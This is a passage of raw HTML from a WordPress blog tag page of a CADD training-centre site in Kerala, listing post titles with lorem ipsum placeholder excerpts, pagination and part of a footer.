				Lorem ipsum dolor sit amet, consectetur elit, dolore sed do eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. quis nostrud exercit ation ullamco laboris nisi ut aliquip ex commodo. consequat. Lorem ipsum dolor sit amet, consectetur elit, dolore sed eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. Etiam rhoncus. Maecenas tempus, tellus			</p>
		</div>
	                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
						<div class="eltdf-tags-holder">
    <div class="eltdf-tags">
		<span class="eltdf-post-info-bottom-text">Tag: </span><a href="https://caddcampus.com/tag/art/" rel="tag">Art</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/design/" rel="tag">Design</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/software/" rel="tag">Software</a>    </div>
</div>
                    </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-2506" class="eltdf-post-has-media post-2506 post type-post status-publish format-standard has-post-thumbnail hentry category-programing tag-art tag-design tag-software">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://caddcampus.com/fresh-ideas/" title="Fresh Ideas">
					<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" srcset="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6-600x384.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />					</a>
					</div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
					<div class="eltdf-post-info-category">
    <a href="https://caddcampus.com/category/programing/" rel="category tag">Programing</a></div>                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://caddcampus.com/2018/07/">
    
        July 18, 2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="eltdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://caddcampus.com/fresh-ideas/" title="Fresh Ideas">
            Fresh Ideas            </a>
    </h3>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Lorem ipsum dolor sit amet, consectetur elit, dolore sed do eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. quis nostrud exercit ation ullamco laboris nisi ut aliquip ex commodo. consequat. Lorem ipsum dolor sit amet, consectetur elit, dolore sed eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. Etiam rhoncus. Maecenas tempus, tellus			</p>
		</div>
	                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
						<div class="eltdf-tags-holder">
    <div class="eltdf-tags">
		<span class="eltdf-post-info-bottom-text">Tag: </span><a href="https://caddcampus.com/tag/art/" rel="tag">Art</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/design/" rel="tag">Design</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/software/" rel="tag">Software</a>    </div>
</div>
                    </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-2510" class="eltdf-post-has-media post-2510 post type-post status-publish format-standard has-post-thumbnail hentry category-programing tag-art tag-design tag-software">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://caddcampus.com/online-class/" title="Online Class">
					<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" srcset="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7-600x384.jpg 600w" sizes="(max-width: 1300px) 100vw, 1300px" />					</a>
					</div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
					<div class="eltdf-post-info-category">
    <a href="https://caddcampus.com/category/programing/" rel="category tag">Programing</a></div>                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://caddcampus.com/2018/07/">
    
        July 18, 2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="eltdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://caddcampus.com/online-class/" title="Online Class">
            Online Class            </a>
    </h3>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Lorem ipsum dolor sit amet, consectetur elit, dolore sed do eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. quis nostrud exercit ation ullamco laboris nisi ut aliquip ex commodo. consequat. Lorem ipsum dolor sit amet, consectetur elit, dolore sed eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. Etiam rhoncus. Maecenas tempus, tellus			</p>
		</div>
	                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
						<div class="eltdf-tags-holder">
    <div class="eltdf-tags">
		<span class="eltdf-post-info-bottom-text">Tag: </span><a href="https://caddcampus.com/tag/art/" rel="tag">Art</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/design/" rel="tag">Design</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/software/" rel="tag">Software</a>    </div>
</div>
                    </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-1344" class="eltdf-post-has-media post-1344 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-art tag-design tag-software">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://caddcampus.com/share-knowledge/" title="Share knowledge">
					<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/07/blog-img-13.jpg" class="attachment-full size-full wp-post-image" alt="m" decoding="async" loading="lazy" srcset="https://caddcampus.com/wp-content/uploads/2018/07/blog-img-13.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-13-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-13-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-13-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-13-600x384.jpg 600w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />					</a>
					</div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
					<div class="eltdf-post-info-category">
    <a href="https://caddcampus.com/category/technology/" rel="category tag">Technology</a></div>                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://caddcampus.com/2018/07/">
    
        July 5, 2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="eltdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://caddcampus.com/share-knowledge/" title="Share knowledge">
            Share knowledge            </a>
    </h3>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Lorem ipsum dolor sit amet, consectetur elit, dolore sed do eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. quis nostrud exercit ation ullamco laboris nisi ut aliquip ex commodo. consequat. Lorem ipsum dolor sit amet, consectetur elit, dolore sed eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. Etiam rhoncus. Maecenas tempus, tellus			</p>
		</div>
	                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
						<div class="eltdf-tags-holder">
    <div class="eltdf-tags">
		<span class="eltdf-post-info-bottom-text">Tag: </span><a href="https://caddcampus.com/tag/art/" rel="tag">Art</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/design/" rel="tag">Design</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/software/" rel="tag">Software</a>    </div>
</div>
                    </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-1331" class="eltdf-post-has-media post-1331 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-art tag-design tag-software">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://caddcampus.com/evolving-together/" title="Evolving together">
					<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/07/blog-img-14.jpg" class="attachment-full size-full wp-post-image" alt="m" decoding="async" loading="lazy" srcset="https://caddcampus.com/wp-content/uploads/2018/07/blog-img-14.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-14-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-14-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-14-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-14-600x384.jpg 600w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />					</a>
					</div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
					<div class="eltdf-post-info-category">
    <a href="https://caddcampus.com/category/technology/" rel="category tag">Technology</a></div>                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://caddcampus.com/2018/07/">
    
        July 5, 2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="eltdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://caddcampus.com/evolving-together/" title="Evolving together">
            Evolving together            </a>
    </h3>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Lorem ipsum dolor sit amet, consectetur elit, dolore sed do eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. quis nostrud exercit ation ullamco laboris nisi ut aliquip ex commodo. consequat. Lorem ipsum dolor sit amet, consectetur elit, dolore sed eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. Etiam rhoncus. Maecenas tempus, tellus			</p>
		</div>
	                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
						<div class="eltdf-tags-holder">
    <div class="eltdf-tags">
		<span class="eltdf-post-info-bottom-text">Tag: </span><a href="https://caddcampus.com/tag/art/" rel="tag">Art</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/design/" rel="tag">Design</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/software/" rel="tag">Software</a>    </div>
</div>
                    </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-1321" class="eltdf-post-has-media post-1321 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-art tag-design tag-software">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://caddcampus.com/future-of-education/" title="Future of education">
					<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/07/blog-img-17.jpg" class="attachment-full size-full wp-post-image" alt="m" decoding="async" loading="lazy" srcset="https://caddcampus.com/wp-content/uploads/2018/07/blog-img-17.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-17-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-17-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-17-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/07/blog-img-17-600x384.jpg 600w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />					</a>
					</div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
					<div class="eltdf-post-info-category">
    <a href="https://caddcampus.com/category/technology/" rel="category tag">Technology</a></div>                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://caddcampus.com/2018/07/">
    
        July 5, 2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="eltdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://caddcampus.com/future-of-education/" title="Future of education">
            Future of education            </a>
    </h3>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Lorem ipsum dolor sit amet, consectetur elit, dolore sed do eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. quis nostrud exercit ation ullamco laboris nisi ut aliquip ex commodo. consequat. Lorem ipsum dolor sit amet, consectetur elit, dolore sed eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. Etiam rhoncus. Maecenas tempus, tellus			</p>
		</div>
	                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
						<div class="eltdf-tags-holder">
    <div class="eltdf-tags">
		<span class="eltdf-post-info-bottom-text">Tag: </span><a href="https://caddcampus.com/tag/art/" rel="tag">Art</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/design/" rel="tag">Design</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/software/" rel="tag">Software</a>    </div>
</div>
                    </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-174" class="eltdf-post-has-media post-174 post type-post status-publish format-video has-post-thumbnail hentry category-art-design tag-art tag-design tag-software post_format-post-format-video">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            <div class="eltdf-blog-video-holder">
    </div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
					<div class="eltdf-post-info-category">
    <a href="https://caddcampus.com/category/art-design/" rel="category tag">Art &amp; Design</a></div>                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://caddcampus.com/2018/06/">
    
        June 28, 2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="eltdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://caddcampus.com/supreme-teamwork/" title="Supreme teamwork">
            Supreme teamwork            </a>
    </h3>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Lorem ipsum dolor sit amet, consectetur elit, dolore sed do eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. quis nostrud exercit ation ullamco laboris nisi ut aliquip ex commodo. consequat. Lorem ipsum dolor sit amet, consectetur elit, dolore sed eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. Etiam rhoncus. Maecenas tempus, tellus			</p>
		</div>
	                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
						<div class="eltdf-tags-holder">
    <div class="eltdf-tags">
		<span class="eltdf-post-info-bottom-text">Tag: </span><a href="https://caddcampus.com/tag/art/" rel="tag">Art</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/design/" rel="tag">Design</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/software/" rel="tag">Software</a>    </div>
</div>
                    </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-169" class="eltdf-post-has-media post-169 post type-post status-publish format-gallery has-post-thumbnail hentry category-art-design tag-art tag-design tag-software post_format-post-format-gallery">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
		<div class="eltdf-blog-gallery eltdf-owl-slider">
								<div>
													<a itemprop="url" href="https://caddcampus.com/tons-of-cool-shortcodes/">
													<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7.jpg" class="attachment-full size-full" alt="a" decoding="async" loading="lazy" srcset="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-7-600x384.jpg 600w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />													</a>
											</div>
									<div>
													<a itemprop="url" href="https://caddcampus.com/tons-of-cool-shortcodes/">
													<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6.jpg" class="attachment-full size-full" alt="a" decoding="async" loading="lazy" srcset="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-6-600x384.jpg 600w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />													</a>
											</div>
									<div>
													<a itemprop="url" href="https://caddcampus.com/tons-of-cool-shortcodes/">
													<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-3.jpg" class="attachment-full size-full" alt="a" decoding="async" loading="lazy" srcset="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-3.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-3-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-3-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-3-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-3-600x384.jpg 600w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />													</a>
											</div>
						</div>
	</div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
					<div class="eltdf-post-info-category">
    <a href="https://caddcampus.com/category/art-design/" rel="category tag">Art &amp; Design</a></div>                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://caddcampus.com/2018/06/">
    
        June 28, 2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="eltdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://caddcampus.com/tons-of-cool-shortcodes/" title="Tons of cool shortcodes">
            Tons of cool shortcodes            </a>
    </h3>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Lorem ipsum dolor sit amet, consectetur elit, dolore sed do eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. quis nostrud exercit ation ullamco laboris nisi ut aliquip ex commodo. consequat. Lorem ipsum dolor sit amet, consectetur elit, dolore sed eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. Etiam rhoncus. Maecenas tempus, tellus			</p>
		</div>
	                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
						<div class="eltdf-tags-holder">
    <div class="eltdf-tags">
		<span class="eltdf-post-info-bottom-text">Tag: </span><a href="https://caddcampus.com/tag/art/" rel="tag">Art</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/design/" rel="tag">Design</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/software/" rel="tag">Software</a>    </div>
</div>
                    </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-10" class="eltdf-post-has-media post-10 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-art tag-design tag-software">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://caddcampus.com/live-online-lessons-elearning/" title="Live online lessons &#038; eLearning">
					<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-1.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" loading="lazy" srcset="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-1.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-1-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-1-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-1-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-1-600x384.jpg 600w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />					</a>
					</div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
					<div class="eltdf-post-info-category">
    <a href="https://caddcampus.com/category/business/" rel="category tag">Business</a></div>                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://caddcampus.com/2018/06/">
    
        June 25, 2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="eltdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://caddcampus.com/live-online-lessons-elearning/" title="Live online lessons &#038; eLearning">
            Live online lessons &#038; eLearning            </a>
    </h3>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Lorem ipsum dolor sit amet, consectetur elit, dolore sed do eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. quis nostrud exercit ation ullamco laboris nisi ut aliquip ex commodo. consequat. Lorem ipsum dolor sit amet, consectetur elit, dolore sed eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. Etiam rhoncus. Maecenas tempus, tellus			</p>
		</div>
	                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
						<div class="eltdf-tags-holder">
    <div class="eltdf-tags">
		<span class="eltdf-post-info-bottom-text">Tag: </span><a href="https://caddcampus.com/tag/art/" rel="tag">Art</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/design/" rel="tag">Design</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/software/" rel="tag">Software</a>    </div>
</div>
                    </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article><article id="post-78" class="eltdf-post-has-media post-78 post type-post status-publish format-audio has-post-thumbnail hentry category-business tag-art tag-design tag-software post_format-post-format-audio">
    <div class="eltdf-post-content">
        <div class="eltdf-post-heading">
            
	<div class="eltdf-post-image">
					<a itemprop="url" href="https://caddcampus.com/powerful-elated-settings/" title="Powerful elated settings">
					<img width="1300" height="832" src="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-2.jpg" class="attachment-full size-full wp-post-image" alt="a" decoding="async" loading="lazy" srcset="https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-2.jpg 1300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-2-300x192.jpg 300w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-2-768x492.jpg 768w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-2-1024x655.jpg 1024w, https://caddcampus.com/wp-content/uploads/2018/06/Blog-standard-img-2-600x384.jpg 600w" sizes="auto, (max-width: 1300px) 100vw, 1300px" />					</a>
					</div>
    <div class="eltdf-blog-audio-holder">
                    <audio class="eltdf-blog-audio" src="http://academist.elated-themes.com/wp-content/uploads/2018/06/Fingers-In-The-Noise-Elixir.mp3" controls="controls">
                Your browser don&#039;t support audio player            </audio>
            </div>
        </div>
        <div class="eltdf-post-text">
            <div class="eltdf-post-text-inner">
                <div class="eltdf-post-info-top">
					<div class="eltdf-post-info-category">
    <a href="https://caddcampus.com/category/business/" rel="category tag">Business</a></div>                    <div itemprop="dateCreated" class="eltdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://caddcampus.com/2018/06/">
    
        June 25, 2018        </a>
    <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                </div>
                <div class="eltdf-post-text-main">
                    
<h3 itemprop="name" class="entry-title eltdf-post-title" >
            <a itemprop="url" href="https://caddcampus.com/powerful-elated-settings/" title="Powerful elated settings">
            Powerful elated settings            </a>
    </h3>                    		<div class="eltdf-post-excerpt-holder">
			<p itemprop="description" class="eltdf-post-excerpt">
				Lorem ipsum dolor sit amet, consectetur elit, dolore sed do eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. quis nostrud exercit ation ullamco laboris nisi ut aliquip ex commodo. consequat. Lorem ipsum dolor sit amet, consectetur elit, dolore sed eiusmod tempor abore et magna aliqua. Ut enim ad minim veniam ipsum. Etiam rhoncus. Maecenas tempus, tellus			</p>
		</div>
	                                    </div>
                <div class="eltdf-post-info-bottom clearfix">
                    <div class="eltdf-post-info-bottom-left">
						<div class="eltdf-tags-holder">
    <div class="eltdf-tags">
		<span class="eltdf-post-info-bottom-text">Tag: </span><a href="https://caddcampus.com/tag/art/" rel="tag">Art</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/design/" rel="tag">Design</a>&nbsp&nbsp&nbsp<a href="https://caddcampus.com/tag/software/" rel="tag">Software</a>    </div>
</div>
                    </div>
                    <div class="eltdf-post-info-bottom-right">
                                            </div>
                </div>
            </div>
        </div>
    </div>
</article>	</div>
		
	<div class="eltdf-blog-pagination">
		<ul>
																								<li class="eltdf-pag-number eltdf-pag-active">
							<a href="#">1</a>
						</li>
																											<li class="eltdf-pag-number">
							<a itemprop="url" href="https://caddcampus.com/tag/design/page/2/">2</a>
						</li>
																			<li class="eltdf-pag-next">
					<a itemprop="url" href="https://caddcampus.com/tag/design/page/2/">
						<span class="icon dripicons-chevron-right"></span>
					</a>
				</li>
								</ul>
	</div>
	
	<div class="eltdf-blog-pagination-wp">
		
	<nav class="navigation pagination" aria-label="Posts pagination">
		<h2 class="screen-reader-text">Posts pagination</h2>
		<div class="nav-links"><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span>
<a aria-label="Page 2" class="page-numbers" href="https://caddcampus.com/tag/design/page/2/">2</a>
<a class="next page-numbers" href="https://caddcampus.com/tag/design/page/2/">Next</a></div>
	</nav>	</div>
	
	</div>	</div>
	</div>	</div>
	
	</div>

</div> <!-- close div.content_inner -->
	</div> <!-- close div.content -->
					<footer class="eltdf-page-footer ">
				<div class="eltdf-footer-top-holder">
    <div class="eltdf-footer-top-inner eltdf-grid">
        <div class="eltdf-grid-row eltdf-footer-top-alignment-left">
                            <div class="eltdf-column-content eltdf-grid-col-3">
                    <div id="text-5" class="widget eltdf-footer-column-1 widget_text"><div class="eltdf-widget-title-holder"><h4 class="eltdf-widget-title">About Us</h4></div>			<div class="textwidget"></div>
		</div><div id="media_image-2" class="widget eltdf-footer-column-1 widget_media_image"><img width="462" height="257" src="https://caddcampus.com/wp-content/uploads/2019/06/logo-e1560331006444-min-1.png" class="image wp-image-3710  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://caddcampus.com/wp-content/uploads/2019/06/logo-e1560331006444-min-1.png 462w, https://caddcampus.com/wp-content/uploads/2019/06/logo-e1560331006444-min-1-300x167.png 300w" sizes="auto, (max-width: 462px) 100vw, 462px" /></div><div id="text-6" class="widget eltdf-footer-column-1 widget_text">			<div class="textwidget"><p>The best CADD training centres in Kerala, now located in cities across the state. We take pride in converting your passion into a career. Come talk to us today to see where you can start.</p>
</div>
		</div>                </div>
                            <div class="eltdf-column-content eltdf-grid-col-3">
